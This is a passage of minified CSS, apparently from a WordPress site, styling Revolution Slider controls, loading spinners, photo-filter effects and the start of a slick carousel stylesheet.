infinite;background:#fff}.rev-scroll-btn.rev-b-span-dark{border-color:#333}.rev-scroll-btn.rev-b-span-dark span,.rev-scroll-btn.revs-dark span{background:#333}.rev-control-btn{position:relative;display:inline-block;z-index:5;color:#FFF;font-size:20px;line-height:60px;font-weight:400;font-style:normal;font-family:Raleway;text-decoration:none;text-align:center;background-color:#000;border-radius:50px;text-shadow:none;background-color:rgba(0,0,0,.5);width:60px;height:60px;box-sizing:border-box;cursor:pointer}.rev-cbutton-dark-sr{border-radius:3px}.rev-cbutton-light{color:#333;background-color:rgba(255,255,255,.75)}.rev-cbutton-light-sr{color:#333;border-radius:3px;background-color:rgba(255,255,255,.75)}.rev-sbutton{line-height:37px;width:37px;height:37px}.rev-sbutton-blue{background-color:#3B5998}.rev-sbutton-lightblue{background-color:#00A0D1}.rev-sbutton-red{background-color:#DD4B39}rs-progress{visibility:hidden;position:absolute;z-index:200;width:100%;height:100%}rs-progress-bar,.rs-progress-bar{display:block;z-index:20;box-sizing:border-box;background-clip:content-box;position:absolute;vertical-align:top;line-height:0;width:100%;height:100%}rs-progress-bgs{display:block;z-index:15;box-sizing:border-box;width:100%;position:absolute;height:100%;top:0;left:0}rs-progress-bg{display:block;background-clip:content-box;position:absolute;width:100%;height:100%}rs-progress-gap{display:block;background-clip:content-box;position:absolute;width:100%;height:100%}rs-progress-vis{display:block;width:100%;height:100%;position:absolute;top:0;left:0}.rs-layer img{background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:url(../../../plugins/revslider/public/assets/assets/coloredbg.png) repeat}.rs-layer.slidelink a span{background:url(../../../plugins/revslider/public/assets/assets/coloredbg.png) repeat;width:100%;height:100%;display:block}.rs-layer .rs-starring{display:inline-block}.rs-layer .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#FFC321!important}.rs-layer .rs-starring .star-rating,.rs-layer .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em!important}.rs-layer .rs-starring .star-rating:before,.rs-layer .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute}.rs-layer .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}.rs-layer .rs-starring .star-rating span:before,.rs-layer .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}rs-loader{top:50%;left:50%;z-index:10000;position:absolute}rs-loader.off{display:none!important}rs-loader.spinner0{width:40px;height:40px;background-color:#fff;background-image:url(../../../plugins/revslider/public/assets/assets/loader.gif);background-repeat:no-repeat;background-position:center center;box-shadow:0 0 20px 0 rgba(0,0,0,.15);margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px}rs-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px}rs-loader.spinner5{background-image:url(../../../plugins/revslider/public/assets/assets/loader.gif);background-repeat:no-repeat;background-position:10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}rs-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:red;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;animation:tp-scaleout 1.0s infinite ease-in-out}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}rs-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}rs-loader.spinner3 .bounce1,rs-loader.spinner3 .bounce2,rs-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;display:inline-block;animation:tp-bouncedelay 1.4s infinite ease-in-out;animation-fill-mode:both}rs-loader.spinner3 .bounce1{animation-delay:-0.32s}rs-loader.spinner3 .bounce2{animation-delay:-0.16s}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}rs-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;animation:tp-rotate 2.0s infinite linear}rs-loader.spinner4 .dot1,rs-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;animation:tp-bounce 2.0s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,.15)}rs-loader.spinner4 .dot2{top:auto;bottom:0;animation-delay:-1.0s}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type="text"],rs-layer input[type="email"],rs-layer input[type="url"],rs-layer input[type="password"],rs-layer input[type="search"],rs-layer input[type="number"],rs-layer input[type="tel"],rs-layer input[type="range"],rs-layer input[type="date"],rs-layer input[type="month"],rs-layer input[type="week"],rs-layer input[type="time"],rs-layer input[type="datetime"],rs-layer input[type="datetime-local"]{display:inline-block}rs-layer input::placeholder{vertical-align:middle;line-height:inherit!important}a.rs-layer{transition:none}rs-thumbs-wrap,rs-tabs-wrap,rs-thumbs,rs-thumb,rs-tab,rs-bullet,rs-bullets,rs-navmask,rs-tabs,rs-arrow{display:block}.tp-thumbs.navbar,.tp-bullets.navbar,.tp-tabs.navbar{border:none;min-height:0;margin:0;border-radius:0}.tp-tabs,.tp-thumbs,.tp-bullets{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box}.tp-arr-imgholder,rs-poster,.tp-thumb-image,.tp-tab-image{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}rs-poster{cursor:pointer;z-index:3}.tp-tab:hover,.tp-tab.selected,.tp-thumb:hover,.tp-thumb.selected{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box!important}.tp-tabs,.tp-thumbs{box-sizing:content-box!important}.tp-bullet{width:15px;height:15px;position:absolute;background:#fff;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.selected,.tp-bullet:hover{background:#fff}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows:hover{background:#000}.tparrows:before{font-family:"revicons";font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.tparrows.tp-leftarrow:before{content:'\e824'}.tparrows.tp-rightarrow:before{content:'\e825'}.rs-layer [class^="pe-7s-"]:before,.rs-layer [class*=" pe-7s-"]:before,.rs-layer [class^="pe-7s-"],.rs-layer [class*=" pe-7s-"]{width:auto;margin:0;line-height:inherit;box-sizing:inherit}rs-pzimg-wrap{display:block}body.rtl .rs-pzimg{left:0!important}.rs_fake_cube{transform-style:preserve-3d}.rs_fake_cube,.rs_fake_cube_wall{position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;left:0;top:0;z-index:0}.rs-builder-mode rs-sbg-wrap canvas,rs-sbg canvas{overflow:hidden;z-index:5;-webkit-backface-visibility:hidden;backface-visibility:hidden}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.dddwrapper{transform-style:flat;perspective:10000px}.rs_error_message_box{background:#111;width:800px;margin:40px auto;padding:40px 20px;text-align:center;font-family:"Open Sans",sans-serif}.rs_error_message_oops{margin:0 0 20px;line-height:60px;font-size:34px;color:#FFF}.rs_error_message_content{margin:0 0 20px;line-height:25px;font-size:17px;color:#FFF}.rs_error_message_button{color:#fff!important;background:#333;display:inline-block;padding:10px 15px;text-align:right;border-radius:5px;cursor:pointer;text-decoration:none!important}.rs_error_message_button:hover{background:#5e35b1}.hglayerinfo{position:fixed;bottom:0;left:0;color:#FFF;font-size:12px;line-height:20px;font-weight:600;background:rgba(0,0,0,.75);padding:5px 10px;z-index:2000;white-space:normal}.hginfo{position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600;background:#000;padding:2px 5px}.indebugmode .rs-layer:hover{border:1px dashed #c0392b!important}.helpgrid{border:2px dashed #c0392b;position:absolute;top:0;left:0;z-index:0}#revsliderlogloglog{padding:15px;color:#fff;position:fixed;top:0;left:0;width:200px;height:150px;background:rgba(0,0,0,.7);z-index:100000;font-size:10px;overflow:scroll}.aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,rs-pzimg-wrap.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:absolute}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:30}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:40}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}@media not all and (min-resolution:.001dpcm){@supports (-webkit-appearance:none){.willow{filter:grayscale(1) contrast(.95) brightness(.9)}.willow::after{background-color:transparent}}}rs-pzimg-wrap.perpetua:before,rs-pzimg-wrap.perpetua:after,rs-pzimg-wrap.nashville:before,rs-pzimg-wrap.nashville:after,rs-pzimg-wrap.xpro2:before,rs-pzimg-wrap.xpro2:after,rs-pzimg-wrap._1977:after,rs-pzimg-wrap._1977:before,rs-pzimg-wrap.aden:after,rs-pzimg-wrap.aden:before,rs-pzimg-wrap.brooklyn:after,rs-pzimg-wrap.brooklyn:before,rs-pzimg-wrap.clarendon:after,rs-pzimg-wrap.clarendon:before,rs-pzimg-wrap.earlybird:after,rs-pzimg-wrap.earlybird:before,rs-pzimg-wrap.gingham:after,rs-pzimg-wrap.gingham:before,rs-pzimg-wrap.hudson:after,rs-pzimg-wrap.hudson:before,rs-pzimg-wrap.inkwell:after,rs-pzimg-wrap.inkwell:before,rs-pzimg-wrap.lark:after,rs-pzimg-wrap.lark:before,rs-pzimg-wrap.lofi:after,rs-pzimg-wrap.lofi:before,rs-pzimg-wrap.mayfair:after,rs-pzimg-wrap.mayfair:before,rs-pzimg-wrap.moon:after,rs-pzimg-wrap.moon:before,rs-pzimg-wrap.reyes:after,rs-pzimg-wrap.reyes:before,rs-pzimg-wrap.rise:after,rs-pzimg-wrap.rise:before,rs-pzimg-wrap.slumber:after,rs-pzimg-wrap.slumber:before,rs-pzimg-wrap.toaster:after,rs-pzimg-wrap.toaster:before,rs-pzimg-wrap.walden:after,rs-pzimg-wrap.walden:before,rs-pzimg-wrap.willow:after,rs-pzimg-wrap.willow:before,rs-pzimg-wrap:before,rs-pzimg-wrap:after{height:500%;width:500%}rs-loader.spinner6{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner6 .rs-spinner-inner{width:100%;height:100%;display:inline-block;-webkit-animation:rs-revealer-6 1.4s linear infinite;animation:rs-revealer-6 1.4s linear infinite}rs-loader.spinner6 .rs-spinner-inner span{position:absolute;vertical-align:top;border-radius:100%;display:inline-block;width:8px;height:8px;margin-left:16px;transform-origin:center 20px;-webkit-transform-origin:center 20px}rs-loader.spinner6 .rs-spinner-inner span:nth-child(2){transform:rotate(36deg);-webkit-transform:rotate(36deg);opacity:.1}rs-loader.spinner6 .rs-spinner-inner span:nth-child(3){transform:rotate(72deg);-webkit-transform:rotate(72deg);opacity:.2}rs-loader.spinner6 .rs-spinner-inner span:nth-child(4){transform:rotate(108deg);-webkit-transform:rotate(108deg);opacity:.3}rs-loader.spinner6 .rs-spinner-inner span:nth-child(5){transform:rotate(144deg);-webkit-transform:rotate(144deg);opacity:.4}rs-loader.spinner6 .rs-spinner-inner span:nth-child(6){transform:rotate(180deg);-webkit-transform:rotate(180deg);opacity:.5}rs-loader.spinner6 .rs-spinner-inner span:nth-child(7){transform:rotate(216deg);-webkit-transform:rotate(216deg);opacity:.6}rs-loader.spinner6 .rs-spinner-inner span:nth-child(8){transform:rotate(252deg);-webkit-transform:rotate(252deg);opacity:.7}rs-loader.spinner6 .rs-spinner-inner span:nth-child(9){transform:rotate(288deg);-webkit-transform:rotate(288deg);opacity:.8}rs-loader.spinner6 .rs-spinner-inner span:nth-child(10){transform:rotate(324deg);-webkit-transform:rotate(324deg);opacity:.9}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner7{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner7 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;border-radius:100%;border:2px solid;-webkit-animation:rs-revealer-7 .8s linear infinite;animation:rs-revealer-7 .8s linear infinite}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner8{width:50px;height:50px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner8 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;text-align:left}rs-loader.spinner8 .rs-spinner-inner span{position:absolute;display:inline-block;width:100%;height:100%;border-radius:100%;-webkit-animation:rs-revealer-8 1.6s linear infinite;animation:rs-revealer-8 1.6s linear infinite}rs-loader.spinner8 .rs-spinner-inner span:last-child{animation-delay:-.8s;-webkit-animation-delay:-.8s}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}rs-loader.spinner9{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner9 .rs-spinner-inner span{display:block;width:100%;height:100%;border-radius:50%;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-9 2s infinite ease-in-out;animation:rs-revealer-9 2s infinite ease-in-out}rs-loader.spinner9 .rs-spinner-inner span:last-child{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}rs-loader.spinner10{width:54px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner10 .rs-spinner-inner{width:100%;height:100%;text-align:center;font-size:10px}rs-loader.spinner10 .rs-spinner-inner span{display:block;height:100%;width:6px;display:inline-block;-webkit-animation:rs-revealer-10 1.2s infinite ease-in-out;animation:rs-revealer-10 1.2s infinite ease-in-out}rs-loader.spinner10 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}rs-loader.spinner11{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner11 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner11 .rs-spinner-inner span{display:block;width:33%;height:33%;background-color:#333;float:left;-webkit-animation:rs-revealer-11 1.3s infinite ease-in-out;animation:rs-revealer-11 1.3s infinite ease-in-out}rs-loader.spinner11 .rs-spinner-inner span:nth-child(1){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(6){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(7){-webkit-animation-delay:0s;animation-delay:0s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(8){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(9){-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}rs-loader.spinner12{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner12 .rs-spinner-inner{width:100%;height:100%;-webkit-animation:rs-revealer-12 1s infinite linear;animation:rs-revealer-12 1s infinite linear}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}rs-loader.spinner13{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner13 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner13 .rs-spinner-inner span{display:block;width:40%;height:40%;position:absolute;border-radius:50%;-webkit-animation:rs-revealer-13 2s ease infinite;animation:rs-revealer-13 2s ease infinite}rs-loader.spinner13 .rs-spinner-inner span:nth-child(1){animation-delay:-1.5s;-webkit-animation-delay:-1.5s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(2){animation-delay:-1s;-webkit-animation-delay:-1s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(3){animation-delay:-.5s;-webkit-animation-delay:-.5s}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}rs-loader.spinner14{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner14 .rs-spinner-inner{width:100%;height:100%;animation:rs-revealer-14 1s infinite linear}rs-loader.spinner14 .rs-spinner-inner span{display:block;position:absolute;top:50%;left:50%;width:16px;height:16px;border-radius:50%;margin:-8px}rs-loader.spinner14 .rs-spinner-inner span:nth-child(1){-webkit-animation:rs-revealer-14-1 2s infinite;animation:rs-revealer-14-1 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(2){-webkit-animation:rs-revealer-14-2 2s infinite;animation:rs-revealer-14-2 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(3){-webkit-animation:rs-revealer-14-3 2s infinite;animation:rs-revealer-14-3 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(4){-webkit-animation:rs-revealer-14-4 2s infinite;animation:rs-revealer-14-4 2s infinite}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}rs-loader.spinner15{width:40px;height:40px;margin-top:-4px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner15 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner15 .rs-spinner-inner span{display:block;width:20px;height:20px;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-15 1.8s infinite ease-in-out;animation:rs-revealer-15 1.8s infinite ease-in-out}rs-loader.spinner15 .rs-spinner-inner:last-child{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.bgcanvas{display:none;position:absolute;overflow:hidden}.slick-loading .slick-list{background:#fff url(../../../plugins/wp-responsive-recent-post-slider/assets/images/ajax-loader.gif) center center no-repeat}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider 